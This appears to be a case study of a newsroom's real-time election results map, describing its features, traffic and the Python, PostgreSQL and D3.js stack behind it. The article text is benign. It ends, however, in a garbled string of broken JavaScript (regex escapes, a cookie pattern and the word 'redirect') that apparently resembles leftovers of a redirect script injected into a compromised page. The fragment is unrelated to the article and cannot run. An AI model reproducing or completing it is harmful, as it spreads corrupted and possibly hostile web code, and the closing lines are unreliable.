
A unique and valuable service for the the users to know the legislative election results of each district and province in real time.
In addition to the map with the percentage of votes for each province, the tool offers:
– The option to see the results not only by province, but also by the districts that comonen each of them.
– The name, photograph and political orientation of each of the 4.216 senator and deputies candidates,
– The results they obtained with the absolute value and the percentage of votes.
– The number of votes counted at a given time
– A switcher which allows the user to compare the actual results with the primary ones and a color palette for each political orientation with gradual transparency that allows the user to see the distribution of votes between them.
– Another switcher to know the results by deputies or senators.
The update of the results in real time was automated and the users could see the date and time of the last modification.
Impact
The map was replicated in several news outlets, even our main media group competitor published the app on their TV programs.
The election coverage was trending topic on Twitter, and many of the politicians of the different districts shared the web app on their social media.
It even obtained 1.170.000 pageviews and 40% of the traffic came from Google.
How we did it?
We divided the process in multiple steps.
Firstly, we downloaded and validated the election data given by the government.
Then, we saved it into a database to later process it and created different JSON’s depending on app needs.
We tried to write small process so it is easier to parallelize the work and the runtime process.
In addition, to show the seats that each candidate won, we calculated and programmed the formula taking into account the D’Hont system for the deputies chamber and in the case of the senators it was easy because it is one representing the majority and the other representing the minority.
We used Python and PostgresSQL as the database for processing and saving the official data provided by the government. Also, Javascript and D3.js for rendering the map, and the Amazon services for hosting the backend and frontend. “; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}
